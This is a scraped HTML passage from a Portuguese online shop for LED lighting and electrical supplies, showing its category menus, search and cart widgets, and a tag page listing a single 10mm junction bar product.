>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fitas 24V</option><option value="industrial-iluminacao_led" >&nbsp;&nbsp;&nbsp;Industrial LED</option><option value="lampadas-led" >&nbsp;&nbsp;&nbsp;Lâmpadas LED</option><option value="casquilho-fino-e14" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho Fino E14</option><option value="casquilho-g9" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho G9</option><option value="casquilho-grosso-e27" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho Grosso E27</option><option value="a60-a65-a67" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;A60/A65/A67</option><option value="bola-g45" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bola G45</option><option value="r63-r80" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;R63/R80</option><option value="casquilho-gu10" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho GU10</option><option value="casquilho_r7s" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casquilho R7S</option><option value="lanternas" >&nbsp;&nbsp;&nbsp;Lanternas</option><option value="paineis-led" >&nbsp;&nbsp;&nbsp;Painéis LED</option><option value="120-x-30-cm" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;120 X 30 CM</option><option value="60-x-60-cm" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;60x60</option><option value="quadrados-brancos" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quadrados Brancos</option><option value="quadrados-niquel" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quadrados Níquel</option><option value="redondos-brancos" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Redondos Brancos</option><option value="redondos-niquel" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Redondos Níquel</option><option value="salientes" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Salientes</option><option value="projetores-led-exterior" >&nbsp;&nbsp;&nbsp;Projetores LED Exterior</option><option value="com-painel-solar" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Com PAINEL SOLAR</option><option value="eco-slim" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ECO SLIM</option><option value="gama-slim" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GAMA SLIM</option><option value="transformador-led" >&nbsp;&nbsp;&nbsp;Transformador LED</option><option value="12v-ip20" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12V IP20</option><option value="12v-ip67" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12V IP67</option><option value="24v-ip20" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;24V IP20</option><option value="24v-ip67" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;24V IP67</option><option value="tubos-led-t5" >&nbsp;&nbsp;&nbsp;Tubos LED T5</option><option value="tubos-led-t8" >&nbsp;&nbsp;&nbsp;Tubos LED T8</option><option value="armaduras" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armaduras</option><option value="lampadas" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lâmpadas</option><option value="iluminacao" >◦ Iluminação</option><option value="exterior" >&nbsp;&nbsp;&nbsp;Exterior</option><option value="interior" >&nbsp;&nbsp;&nbsp;Interior</option><option value="material-electrico" >◦ Material Eléctrico</option><option value="acessorios" >&nbsp;&nbsp;&nbsp;Acessórios</option><option value="aparelhagem" >&nbsp;&nbsp;&nbsp;Aparelhagem</option><option value="arosprojetores" >&nbsp;&nbsp;&nbsp;Aros/Projetores</option><option value="cabos" >&nbsp;&nbsp;&nbsp;Cabos</option><option value="detectores-de-movimento" >&nbsp;&nbsp;&nbsp;Detetores de Movimento</option><option value="suportes" >&nbsp;&nbsp;&nbsp;Suportes</option><option value="ventilacao" >◦ Ventilação</option></select>
				<div class="search-content">
					<input type="text" value="" name="s" id="s760" placeholder="Procurar produtos" autocomplete="off" />
					<input type="submit" title="procurar" id="searchsubmit760" value="procurar" />
					<input type="hidden" name="post_type" value="product" />
					<input type="hidden" name="taxonomy" value="product_cat" />
				</div>
			</form>
		</div>
		</div>
												
													<div class="shopping-cart-wrapper">			<div class="ts-tiny-cart-wrapper">
				<a class="cart-control" href="https://bragaled.pt/carrinho/" title="Ver carrinho de compras">
					<span class="pe-7s-cart cart-icon"></span>
					<span class="cart-number">0 items</span>
					<span class="hyphen">-</span>
					<span class="cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				</a>
				<span class="cart-drop-icon drop-icon"></span>
				<div class="cart-dropdown-form dropdown-container">
					<div class="form-content">
													<label>O seu carrinho está vazio</label>
											</div>
				</div>
			</div>
		</div>
												
					</div>
				</div>
				<div class="menu-wrapper visible-phone">				
					<div class="ts-menu">
														<div class="vertical-menu-wrapper">
									<div class="vertical-menu-heading">categorias</div>
									<nav class="vertical-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-categorias-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12 hide ts-megamenu ts-megamenu-columns-0 ts-megamenu-fullwidth parent">
	<a href="https://bragaled.pt/categoria/iluminacao_led/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">ILUMINAÇÃO LED</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container"><ul></ul></div></li><li><div class="ts-megamenu-static-html-container ts-megamenu-container"><div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/">Lâmpadas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/">Casquilho Led E27</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-e40/">Casquilho E40</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-gu10/">Casquilho GU10</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-g9/">Casquilho G9</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho_r7s/">Casquilho R7S</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-fino-e14/">Casquilho E14</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle">Tubos Led</h2>
<ul class="menu menu-list-item">
 	<li><span style="color: #000;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/">Tubos Led T8</a></span>
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/armaduras/">  - Armadura</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/lampadas/">  - Lâmpadas</a></li>
</ul>
</li>
 	<li><span style="color: #99cc00;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t5/">Tubos Led T5</a></span></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/">Paineis Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-brancos/">Quadrados Branco</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-niquel/">Quadrados Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-brancos/">Redondos Brancos</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-niquel/">Redondos Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/salientes/">Salientes</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/60-x-60-cm/">60x60 cm</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/120-x-30-cm/">120x30 cm</a></li>
</ul>
</div>
</div>
<div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2></h2>
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/">Fitas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-12v/">Fitas 12V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-230v/">Fitas 230V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/acessorios-fitas-led/">Acessórios</a></li>
</ul>
</div>
<div class="list-link">
<h2></h2>
<h2 class="widgettitle">Outros</h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/candeeiros-e-apliques/">Candeeiros e Apliques</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/industrial-iluminacao_led/">Industrial Led</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/transformador-led/">Transformador Led</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/downlights/">Downlights</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/lanternas/">Lanternas</a></li>

</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/">Projetores Exteriores</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/eco-slim/">Eco Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-slim/">Gama Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-pro/">Gama Pro</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/com-sensor/">Sensor, Bateria e RGB</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/">ARMADURAS COMPACTAS</a></h2>
<ul class="menu menu-list-item">
 	<li style="list-style-type: none;">
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Interior</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Exterior</a></li>
</ul>
</li>
</ul>
</div>
</div></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/iluminacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">ILUMINAÇÃO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8550">
		<a href="https://bragaled.pt/categoria/iluminacao/interior/"><span class="menu-label">INTERIOR</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8549">
		<a href="https://bragaled.pt/categoria/iluminacao/exterior/"><span class="menu-label">EXTERIOR</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/material-electrico/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">MATERIAL ELÉCTRICO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8552">
		<a href="https://bragaled.pt/categoria/material-electrico/acessorios/"><span class="menu-label">ACESSÓRIOS</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8553">
		<a href="https://bragaled.pt/categoria/material-electrico/aparelhagem/"><span class="menu-label">APARELHAGEM</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8554">
		<a href="https://bragaled.pt/categoria/material-electrico/arosprojetores/"><span class="menu-label">AROS PROJECTORES</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555">
		<a href="https://bragaled.pt/categoria/material-electrico/campainhas/"><span class="menu-label">CAMPAÍNHAS</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8556">
		<a href="https://bragaled.pt/categoria/material-electrico/detectores-de-movimento/"><span class="menu-label">DETETORES DE MOVIMENTO</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8557">
		<a href="https://bragaled.pt/categoria/material-electrico/suportes/"><span class="menu-label">SUPORTES</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/ventilacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">VENTILAÇÃO</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/promocoes/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">PROMOÇÕES</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10195 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/packs-promocionais/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">PACKS PROMOCIONAIS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9756 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/outlet/" class="has-icon"><span class="menu-icon"><img width="43" height="43" src="https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-43x43.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-43x43.png 43w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1.png 200w" sizes="(max-width: 43px) 100vw, 43px" /></span><span class="menu-label">OUTLET</span></a></li>
</ul></nav>								</div>
													</div>
				</div>
			</div>
		</div>	
	</div>
</header>		
		
	
	<div id="main" class="wrapper"><div class="breadcrumb-title-wrapper breadcrumb-v2" ><div class="breadcrumb-content"><div class="breadcrumb-title"><h1 class="heading-title page-title entry-title ">10mm</h1><div class="breadcrumbs"><div class="breadcrumbs-container"><a href="https://bragaled.pt">Início</a><span>&rsaquo;</span>Produtos etiquetados com &ldquo;10mm&rdquo;</div></div></div></div></div><div class="page-container show_breadcrumb_v2">

	<!-- Left Sidebar -->
			<aside id="left-sidebar" class="ts-sidebar ts-col-6">
					<section id="ts_product_categories-2" class="widget-container ts-product-categories-widget"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Categorias</h3></div>			<div class="ts-product-categories-wrapper ts-product-categories-widget">
				<ul class="product-categories"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/outlet/">▸OUTLET</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/">▹Iluminação LED</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/">Armaduras Compactas</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">Interior</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/candeeiros-e-apliques/">Candeeiros e Apliques</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/downlights/">Downlights</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/">Fitas LED</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/acessorios-fitas-led/">Acessórios</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-12v/">Fitas 12 V</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-230v/">Fitas 230 V</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/industrial-iluminacao_led/">Industrial LED</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/">Lâmpadas LED</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-fino-e14/">Casquilho Fino E14</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-g9/">Casquilho G9</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/">Casquilho Grosso E27</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/a60-a65-a67/">A60/A65/A67</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/bola-g45/">Bola G45</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-gu10/">Casquilho GU10</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho_r7s/">Casquilho R7S</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/lanternas/">Lanternas</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/">Painéis LED</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/120-x-30-cm/">120 X 30 CM</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/60-x-60-cm/">60x60</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-brancos/">Quadrados Brancos</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-niquel/">Quadrados Níquel</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-brancos/">Redondos Brancos</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-niquel/">Redondos Níquel</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/salientes/">Salientes</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/">Projetores LED Exterior</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-slim/">GAMA SLIM</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/com-sensor/">SENSOR , BATERIA E RGB</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/transformador-led/">Transformador LED</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t5/">Tubos LED T5</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/">Tubos LED T8</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/armaduras/">Armaduras</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/lampadas/">Lâmpadas</a></li></ul></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao/">◦ Iluminação</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/iluminacao/exterior/">Exterior</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/">◦ Material Eléctrico</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/acessorios/">Acessórios</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/arosprojetores/">Aros/Projetores</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/detectores-de-movimento/">Detetores de Movimento</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/material-electrico/suportes/">Suportes</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://bragaled.pt/categoria/ventilacao/">◦ Ventilação</a></li></ul>				<div class="clear"></div>
			</div>

			</section><section id="woocommerce_price_filter-2" class="widget-container woocommerce widget_price_filter"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Preço</h3></div>
<form method="get" action="https://bragaled.pt/produto-etiqueta/10mm/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Preço mínimo</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Preço mínimo" />
			<label class="screen-reader-text" for="max_price">Preço máximo</label>
			<input type="text" id="max_price" name="max_price" value="10" data-max="10" placeholder="Preço máximo" />
						<button type="submit" class="button">Filtrar</button>
			<div class="price_label" style="display:none;">
				Preço: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section>				</aside>
		
	
		<div id="main-content" class="ts-col-18">	
		<div id="primary" class="site-content">
		
				
			<div class="before-loop-wrapper">
			<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Apenas um resultado</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" style="display: none">
					<option value="popularity" >Ordenar por popularidade</option>
					<option value="date" >Ordenar por mais recentes</option>
					<option value="price"  selected='selected'>Ordenar por preço: menor para maior</option>
					<option value="price-desc" >Ordenar por preço: maior para menor</option>
			</select>
	<ul class="orderby">
		<li><span class="orderby-current">Ordenar por preço: menor para maior</span>
			<ul class="dropdown">
								<li><a href="#" data-orderby="popularity" class="">Ordenar por popularidade</a></li>
								<li><a href="#" data-orderby="date" class="">Ordenar por mais recentes</a></li>
								<li><a href="#" data-orderby="price" class="current">Ordenar por preço: menor para maior</a></li>
								<li><a href="#" data-orderby="price-desc" class="">Ordenar por preço: maior para menor</a></li>
							</ul>
		</li>
	</ul>
	</form>
			</div>
			
			<!-- Top Content -->
						
						<div class="woocommerce columns-4">
			<div class="products">
				
				
					<section class="product post-44803 type-product status-publish has-post-thumbnail product_cat-acessorios product_tag-10mm product_tag-barra-de-juncao first instock purchasable product-type-simple">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper ">
			<a href="https://bragaled.pt/produto/barra-de-juncao-10mm/">

				<figure class="no-back-image "><img width="380" height="434" src="https://bragaled.pt/wp-content/uploads/2022/07/11-1-380x434.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2022/07/11-1-380x434.png 380w, https://bragaled.pt/wp-content/uploads/2022/07/11-1-263x300.png 263w, https://bragaled.pt/wp-content/uploads/2022/07/11-1-550x629.png 550w, https://bragaled.pt/wp-content/uploads/2022/07/11-1.png 700w" sizes="(max-width: 380px) 100vw, 380px" /></figure>
			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button three-button" ><div class='loop-add-to-cart'><a href="?add-to-cart=44803" rel="nofollow" data-product_id="44803" data-product_sku="BL-BARRA-10MM" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ts-tooltip button-tooltip">Adicionar</span></a></div><div class="button-in quickshop"><a class="quickshop" href="https://bragaled.pt/wp-admin/admin-ajax.php?ajax=true&#038;action=boxshop_load_quickshop_content&#038;product_id=44803"><i class="pe-7s-search"></i><span class="ts-tooltip button-tooltip">Vista Rápida</span></a></div><div class="button-in wishlist add-to-wishlist-44803 "><a href="/produto-etiqueta/10mm/?add_to_wishlist=44803" data-product-id="44803" data-product-type="simple" class="add_to_wishlist wishlist" ><i class="pe-7s-like"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a><img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /><span class="yith-wcwl-wishlistaddedbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span><span class="yith-wcwl-wishlistexistsbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span></div></div>			
		</div>
		<div class="meta-wrapper">
